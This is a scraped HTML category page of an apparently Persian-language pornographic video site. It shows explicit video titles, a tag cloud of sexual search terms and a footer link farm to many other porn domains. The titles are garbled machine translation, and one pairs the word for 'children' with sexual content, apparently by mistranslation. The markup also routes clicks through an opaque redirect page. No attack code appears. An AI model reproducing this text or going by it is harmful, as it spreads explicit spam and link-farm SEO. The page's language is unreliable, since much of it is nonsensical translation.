

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/mega%2Btits
body_size: 3471
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>مگا انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  مگا پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> مگا</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بیزی کاکس ، دانلود فیلم سکسی کوردی رایان راز" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v07919.jpg?1636417193" alt="بیزی کاکس ، دانلود فیلم سکسی کوردی رایان راز" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 12:21</span>
                            <span class="eye"><i class="fas fa-eye"></i> 14184</span>
                            <h2>بیزی کاکس ، دانلود فیلم سکسی کوردی رایان راز</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="3 lovense باعث می شود که او کوسی کوردی به سختی بچرخد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v00325.jpg?1633274740" alt="3 lovense باعث می شود که او کوسی کوردی به سختی بچرخد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:11</span>
                            <span class="eye"><i class="fas fa-eye"></i> 11562</span>
                            <h2>3 lovense باعث می شود که او کوسی کوردی به سختی بچرخد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/7266/%D8%A8%DA%86%D9%87-%D9%87%D8%A7%DB%8C-%D8%A8%D8%B2%D8%B1%DA%AF-%D8%B7%D8%A8%DB%8C%D8%B9%DB%8C-milf-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%87-%D8%A7%D8%B3%D8%A8%D8%A7%D8%A8-%D8%A8%D8%A7%D8%B2%DB%8C-%D9%87%D8%A7%DB%8C-%D8%AC%D8%AF%DB%8C%D8%AF%D8%B4-%D8%B1%D8%A7-%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86-%D9%85%DB%8C-%DA%A9%D9%86%D9%86%D8%AF/" title="بچه های بزرگ طبیعی MILF کوردی سکسی که اسباب بازی های جدیدش را امتحان می کنند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v07266.jpg?1634691583" alt="بچه های بزرگ طبیعی MILF کوردی سکسی که اسباب بازی های جدیدش را امتحان می کنند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:20</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5916</span>
                            <h2>بچه های بزرگ طبیعی MILF کوردی سکسی که اسباب بازی های جدیدش را امتحان می کنند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>